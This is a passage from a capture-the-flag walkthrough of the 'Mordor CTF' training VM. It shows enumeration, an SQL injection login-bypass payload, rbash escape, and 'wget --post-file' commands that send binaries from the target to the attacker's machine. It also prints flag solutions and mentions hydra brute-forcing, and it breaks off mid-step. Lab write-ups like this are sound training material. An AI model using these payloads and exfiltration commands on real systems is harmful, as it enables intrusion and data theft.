Description
Mordor-CTF
1
2
3
- Author: strider
- Testers: Kyubai
- Difficulty: Intermediate
Mordor CTF is a CTF-Machine with a nice story.
This VM has a small touch of lord of the rings. And tells a story during part 2 of the movies.
In this VM are 9 flags to get.
This I my first VM i’ve created, I hope you enjoy it.
The goal is to reach the root and readout the file /root/flag.txt
If you found other ways, to reach the goal, let me know :)
What include this VM?
1
2
3
4
5
6
7
8
- Information Gathering
- Enumerarion
- Cracking
- Webexploitation
- Reverse Engineering
- Binary Exploitation
- General Linux skills
- and more...
OS:
1
2
- Debian 10 Buster
- IPv4 / DHCP Autoassign
For any hints contact me here strider007@protonmail.com
If you found Bugs or you have problems with the VM, you can contact me also here strider007@protonmail.com
Disclaimer
This VM is completely licensed under Creative Commons v3. except the elements by LOTR.
I do not own the characters and the elements of LOTR. They was used for the fanfiction story during the CTF. I do not earn money with this machine and all the other elements of this machine.
If you use parts of this machine please ensure that you remove all LOTR elements.
May work better in VIrtualBox than VMware. ## Changelog: 1.1 - 2020/01/07 1.0 - 2019/09/05
Setup
First of all we need to setup our working environement.


I started by setting up a Host-Only Network wich will be user for our writeup.
My setup is the following :
Scanning
Let’s start the hack now.
First we need to figure out the IP address of our target machine.

The targeter IP will be 172.16.0.33 and our attacking machine IP is 172.16.0.1.
Enumeration
Let’s start our enumeration with nmap nmap -sV -sC -vv -p- 172.16.0.33.

We notice 3 open ports port 22, 80 and 4000.
Let’s jump straight to the HTTP enumeration.
Accessing http://172.16.0.33 give us the following webpage.
And gobuster isn’t hulpfull too. There is nothing intresting here.
Okay let’s go back and check that 4000 port and what we can get from it.

It giving us a mission to accomplishe.
interacting with the port doesnt help much.
Well at this point i was a bit lost, so i tried some well known words from Lord Of The Ring show and that gave us a new webpage.
We also got the first flag flag{bc6fd79cd1fa7ebbcd420cb45434d9a2b4d921a5}

More enumeration on that webpage showed that an admin page is available.
Let’s head to the admin page and see what it has for us.

Exploitation
First thing i tried was simple credentials such as admin:admin and user:user, but that didnt seem to work.

I then tried SQLI and the first payload was good.
username=admin&password=' or 1=1 -- +
The result gave us a hint in a cookie :
1
You found a way to bypass the black gate. A small hole in the rocks gives you an entrance to mordor. During the walk yo find a piece of paper. On the paper ther are a hint, there orcs on the other side. The last line looks like a key \"orc + flag = t22.\"
t=22 means that we should use port 22 wich is SSH with the username orc and password flag
I first tried the full flag as password, and then tried the hash as password. That didn’t seem to work since we didn’t get the SSH access.
So i went for decrypting the hash inside the flag. That revealed a plain text word disquise.

Having that as password gives a terminal on the target machine, but the terminal is very limited because of rbash.

We also notice 2 unusual binaries outpost and door.
Let’s transfer them to our machine and analyse them.
I used the following commands to transfer both files to my machine.
1
2
3
4
5
$ export URL=http://172.16.0.1/
$ export FILE1=bin/outpost
$ export FILE2=bin/door
$ wget --post-file=$FILE1 $URL
$ wget --post-file=$FILE1 $URL
And on the server side i used this script with some minor changes.
A simple strings command on the outpost binary gives us another flag flag{8a29aaf5687129c1d27b90578fc33ecc49d069dc} wich translate to badpassword

Using badpassword as the door’s key spawns a shell.
After some enumeration we find out that there is 2 folder in /, whistleblow and minasmorgul.
But we only have access to /whistleblow folder. And we find out that there is an Orc.jpg file.

So let’s download it and analyse it in our machine.
Sinse it’s a .jpg file i thought of steghide right away.
1
2
3
4
5
6
7
8
9
10
11
$ steghide --extract -sf Orc.jpg -xf out.txt # empty passphrase
$ cat out.txt
You want to invade the fortress barad dur. You will got huge trouble, if youre noticed by some of t
he guards. You didn't hear this from me, but there's an unguarded entrance to the fortress. The way
to that entrace is very dangerous, you have to evade the nazguts, they observe every time the area
. The big eye is watching all time. If you reach the fortess, you have to go behind the fortress on
the rocks. Go on, before i change my mind.

flag{9e49cb5caf91603db26adb774c6af72c88a6304a}
We get another flag and translating it will give us the following 23lorlorck.

Let’s then extract all the users on this machine and try the new password for each one of them.
1
2
3
barad_dur
developer
nazgul
I felt kinda bored and used hydra for this task XD .

But we have a problem here. Accessing the machine with the nazgul:23lorlorck credentials is fine, but it only give us the chance to execute 1 command and then exits.
So i used the following to bypass that.
